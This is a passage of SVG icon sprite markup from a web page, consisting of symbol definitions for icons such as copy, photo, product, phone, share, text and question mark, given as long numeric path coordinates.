11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 